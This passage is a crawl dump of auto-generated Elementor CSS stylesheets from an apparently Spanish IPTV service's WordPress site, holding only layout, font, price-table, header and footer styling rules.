Sans-serif;font-size:16px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-865127c{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;}.elementor-7 .elementor-element.elementor-element-fc26273{--display:flex;}.elementor-7 .elementor-element.elementor-element-3d81edb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-3d81edb:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3d81edb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-e3f9811 .elementor-image-box-wrapper{text-align:start;}.elementor-7 .elementor-element.elementor-element-e3f9811.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7 .elementor-element.elementor-element-e3f9811.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7 .elementor-element.elementor-element-e3f9811.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-e3f9811 .elementor-image-box-wrapper .elementor-image-box-img{width:60px;}.elementor-7 .elementor-element.elementor-element-e3f9811 .elementor-image-box-img img{border-radius:100px;transition-duration:0.3s;}.elementor-7 .elementor-element.elementor-element-e3f9811 .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-aa70c9c{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;}.elementor-7 .elementor-element.elementor-element-eb13094{--display:flex;}.elementor-7 .elementor-element.elementor-element-243ed4d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-243ed4d:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-243ed4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-f62cf5c .elementor-image-box-wrapper{text-align:start;}.elementor-7 .elementor-element.elementor-element-f62cf5c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7 .elementor-element.elementor-element-f62cf5c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7 .elementor-element.elementor-element-f62cf5c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-f62cf5c .elementor-image-box-wrapper .elementor-image-box-img{width:60px;}.elementor-7 .elementor-element.elementor-element-f62cf5c .elementor-image-box-img img{border-radius:100px;transition-duration:0.3s;}.elementor-7 .elementor-element.elementor-element-f62cf5c .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-a80c552{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;}.elementor-7 .elementor-element.elementor-element-d0931a5{--e-n-carousel-swiper-slides-gap:10px;--e-n-carousel-slide-height:auto;--e-n-carousel-slide-container-height:100%;--e-n-carousel-arrow-prev-left-align:0%;--e-n-carousel-arrow-prev-translate-x:0px;--e-n-carousel-arrow-prev-left-position:0px;--e-n-carousel-arrow-prev-top-align:50%;--e-n-carousel-arrow-prev-translate-y:-50%;--e-n-carousel-arrow-prev-top-position:0px;--e-n-carousel-arrow-next-right-align:0%;--e-n-carousel-arrow-next-translate-x:0%;--e-n-carousel-arrow-next-right-position:0px;--e-n-carousel-arrow-next-top-align:50%;--e-n-carousel-arrow-next-translate-y:-50%;--e-n-carousel-arrow-next-top-position:0px;--e-n-carousel-arrow-normal-color:var( --e-global-color-text );}@media(max-width:1200px){.elementor-7 .elementor-element.elementor-element-ad7a1ea{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-4723c7a{--content-width:800px;}.elementor-7 .elementor-element.elementor-element-61311fd{--content-width:600px;}.elementor-7 .elementor-element.elementor-element-b01373a{--content-width:1400px;}}@media(max-width:1366px){.elementor-7 .elementor-element.elementor-element-4723c7a{--min-height:600px;}.elementor-7 .elementor-element.elementor-element-0829ffc .elementor-heading-title{font-size:50px;}.elementor-7 .elementor-element.elementor-element-f65ba76{column-gap:0px;}.elementor-7 .elementor-element.elementor-element-ad7a1ea{--grid-auto-flow:row;}}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-61311fd{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-47f23e0{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-12a4753 img{width:154px;}.elementor-7 .elementor-element.elementor-element-adf14f9{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-d156a83{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7 .elementor-element.elementor-element-b01373a{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-ad7a1ea{--grid-auto-flow:row;}.elementor-7 .elementor-element.elementor-element-57db942{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-605974c{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-d0931a5{--e-n-carousel-swiper-slides-to-display:2;}}@media(max-width:880px){.elementor-7 .elementor-element.elementor-element-0829ffc .elementor-heading-title{font-size:40px;}.elementor-7 .elementor-element.elementor-element-12a1004{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7 .elementor-element.elementor-element-ad7a1ea{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-4723c7a:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-4723c7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/iptv-espana.jpg");}.elementor-7 .elementor-element.elementor-element-4723c7a{--min-height:450px;}.elementor-7 .elementor-element.elementor-element-0829ffc{width:var( --container-widget-width, 366px );max-width:366px;--container-widget-width:366px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-0829ffc > .elementor-widget-container{--e-transform-translateX:0px;--e-transform-translateY:21px;--e-transform-scale:1;margin:8px 8px 8px 8px;padding:-16px -16px -16px -16px;}.elementor-7 .elementor-element.elementor-element-0829ffc.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-7 .elementor-element.elementor-element-0829ffc .elementor-heading-title{font-size:30px;}.elementor-7 .elementor-element.elementor-element-f65ba76 > .elementor-widget-container{--e-transform-scale:0.7;--e-transform-skewX:0deg;--e-transform-skewY:0deg;margin:-9px -9px -9px -9px;padding:15px 15px 15px 15px;}.elementor-7 .elementor-element.elementor-element-f65ba76{column-gap:0px;text-align:center;font-size:20px;}.elementor-7 .elementor-element.elementor-element-f65ba76 p{margin-block-end:0px;}.elementor-7 .elementor-element.elementor-element-8df0c8d > .elementor-widget-container{--e-transform-translateY:-6px;--e-transform-skewX:0deg;--e-transform-skewY:0deg;margin:10px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-8df0c8d > .elementor-widget-container:hover{--e-transform-rotateZ:0deg;}.elementor-7 .elementor-element.elementor-element-c045793 .elementor-heading-title{font-size:24px;}.elementor-7 .elementor-element.elementor-element-30484d9{--e-image-carousel-slides-to-show:5;}.elementor-7 .elementor-element.elementor-element-a4dad99 .elementor-heading-title{font-size:22px;}.elementor-7 .elementor-element.elementor-element-c352496 .elementor-heading-title{font-size:22px;}.elementor-7 .elementor-element.elementor-element-dddb0b9 .elementor-heading-title{font-size:22px;}.elementor-7 .elementor-element.elementor-element-5f2219f .elementor-heading-title{font-size:24px;}.elementor-7 .elementor-element.elementor-element-498b85a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7 .elementor-element.elementor-element-498b85a .elementor-heading-title{font-size:24px;}.elementor-7 .elementor-element.elementor-element-ad7a1ea{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__heading{font-size:18px;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__heading{font-size:18px;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__heading{font-size:18px;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__heading{font-size:18px;}.elementor-7 .elementor-element.elementor-element-d2a8a8c{text-align:center;}.elementor-7 .elementor-element.elementor-element-d2a8a8c .elementor-heading-title{font-size:22px;}.elementor-7 .elementor-element.elementor-element-bd86e2f{--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7 .elementor-element.elementor-element-ea14780{text-align:center;}.elementor-7 .elementor-element.elementor-element-ea14780 .elementor-heading-title{font-size:22px;}.elementor-7 .elementor-element.elementor-element-7a416f5 .elementor-heading-title{font-size:22px;}.elementor-7 .elementor-element.elementor-element-46064f2 .elementor-image-box-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-46064f2 .elementor-image-box-img{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-d5fe600{--e-rating-justify-content:center;}.elementor-7 .elementor-element.elementor-element-865127c{text-align:center;}.elementor-7 .elementor-element.elementor-element-e3f9811 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-e3f9811 .elementor-image-box-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-e3f9811 .elementor-image-box-img{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-a9c2d2e{--e-rating-justify-content:center;}.elementor-7 .elementor-element.elementor-element-aa70c9c{text-align:center;}.elementor-7 .elementor-element.elementor-element-f62cf5c .elementor-image-box-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-f62cf5c .elementor-image-box-img{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-e69bc66{--e-rating-justify-content:center;}.elementor-7 .elementor-element.elementor-element-a80c552{text-align:center;}.elementor-7 .elementor-element.elementor-element-d0931a5{--e-n-carousel-swiper-slides-to-display:1;}}/* Start custom CSS for price-table, class: .elementor-element-e6b1a42 */.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__features-list{
    margin-top: 30px;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-35b943c */.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__features-list{
    margin-top: 30px;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-e82d4ca */.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__features-list{
    margin-top: 30px;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-63a6ece */.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__features-list{
    margin-top: 30px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-282.css?ver=1769064959
body_size: 672
content:
.elementor-282 .elementor-element.elementor-element-e2a946e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-282 .elementor-element.elementor-element-e2a946e:not(.elementor-motion-effects-element-type-background), .elementor-282 .elementor-element.elementor-element-e2a946e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-282 .elementor-element.elementor-element-644e833{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-282 .elementor-element.elementor-element-8ad08b2{text-align:start;}.elementor-282 .elementor-element.elementor-element-8ad08b2 img{width:100px;}.elementor-282 .elementor-element.elementor-element-3ea9445{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-282 .elementor-element.elementor-element-d47fa9d .elementor-menu-toggle{margin-left:auto;}.elementor-282 .elementor-element.elementor-element-d47fa9d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-282 .elementor-element.elementor-element-25a2ecf .elementor-icon-wrapper{text-align:center;}.elementor-282 .elementor-element.elementor-element-25a2ecf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-29e6337 );}.elementor-282 .elementor-element.elementor-element-25a2ecf.elementor-view-framed .elementor-icon, .elementor-282 .elementor-element.elementor-element-25a2ecf.elementor-view-default .elementor-icon{color:var( --e-global-color-29e6337 );border-color:var( --e-global-color-29e6337 );}.elementor-282 .elementor-element.elementor-element-25a2ecf.elementor-view-framed .elementor-icon, .elementor-282 .elementor-element.elementor-element-25a2ecf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-29e6337 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-282 .elementor-element.elementor-element-8ad08b2 img{width:80px;}.elementor-282 .elementor-element.elementor-element-25a2ecf .elementor-icon-wrapper{text-align:end;}.elementor-282 .elementor-element.elementor-element-25a2ecf .elementor-icon{font-size:30px;}.elementor-282 .elementor-element.elementor-element-25a2ecf .elementor-icon svg{height:30px;}}@media(max-width:767px){.elementor-282 .elementor-element.elementor-element-e2a946e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}}@media(min-width:768px){.elementor-282 .elementor-element.elementor-element-644e833{--width:20%;}.elementor-282 .elementor-element.elementor-element-3ea9445{--width:80%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-320.css?ver=1769064960
body_size: 1012
content:
.elementor-320 .elementor-element.elementor-element-f40e3dc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-320 .elementor-element.elementor-element-f40e3dc:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-f40e3dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-29e6337 );}.elementor-320 .elementor-element.elementor-element-87f5b9d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-320 .elementor-element.elementor-element-20dd2bf{font-family:"Roboto", Sans-serif;font-weight:300;color:#DDDDDD;}.elementor-320 .elementor-element.elementor-element-8f29c53{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-320 .elementor-element.elementor-element-ea102fc{text-align:start;}.elementor-320 .elementor-element.elementor-element-ea102fc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-320 .elementor-element.elementor-element-ea102fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-320 .elementor-element.elementor-element-0707e8b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-text{color:#DDDDDD;transition:color 0.3s;}.elementor-320 .elementor-element.elementor-element-1c80202{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-320 .elementor-element.elementor-element-a219254{text-align:start;}.elementor-320 .elementor-element.elementor-element-a219254 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-320 .elementor-element.elementor-element-a219254 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-320 .elementor-element.elementor-element-d64e16d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-text{color:#DDDDDD;transition:color 0.3s;}.elementor-320 .elementor-element.elementor-element-848f87c{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-320 .elementor-element.elementor-element-b07cfe0{text-align:start;}.elementor-320 .elementor-element.elementor-element-b07cfe0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-320 .elementor-element.elementor-element-b07cfe0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-320 .elementor-element.elementor-element-2af6174{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-text{color:#DDDDDD;transition:color 0.3s;}.elementor-320 .elementor-element.elementor-element-2af6174 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-320 .elementor-element.elementor-element-10011f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-320 .elementor-element.elementor-element-10011f8:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-10011f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272727;}.elementor-320 .elementor-element.elementor-element-eda4bff{text-align:center;font-family:"Roboto", Sans-serif;font-weight:300;color:#DDDDDD;}.elementor-320 .elementor-element.elementor-element-eda4bff > .elementor-widget-container{padding:15px 20px 15px 20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-320 .elementor-element.elementor-element-10011f8{--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-320 .elementor-element.elementor-element-eda4bff{text-align:center;}.elementor-320 .elementor-element.elementor-element-eda4bff > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:880px){.elementor-320 .elementor-element.elementor-element-ea102fc .elementor-heading-title{line-height:1.2em;}.elementor-320 .elementor-element.elementor-element-a219254 .elementor-heading-title{line-height:1.2em;}.elementor-320 .elementor-element.elementor-element-b07cfe0 .elementor-heading-title{line-height:1.2em;}}@media(max-width:767px){.elementor-320 .elementor-element.elementor-element-20dd2bf{text-align:center;}.elementor-320 .elementor-element.elementor-element-ea102fc{text-align:center;}.elementor-320 .elementor-element.elementor-element-ea102fc > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-320 .elementor-element.elementor-element-0707e8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-320 .elementor-element.elementor-element-a219254{text-align:center;}.elementor-320 .elementor-element.elementor-element-a219254 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-320 .elementor-element.elementor-element-d64e16d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-320 .elementor-element.elementor-element-b07cfe0{text-align:center;}.elementor-320 .elementor-element.elementor-element-b07cfe0 > .elementor-widget-container{margin:0px 0px 5px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-311.css?ver=1769064960
body_size: 503
content:
.elementor-311 .elementor-element.elementor-element-2a55339{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a, .elementor-311 .elementor-element.elementor-element-1d85137 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a:hover,
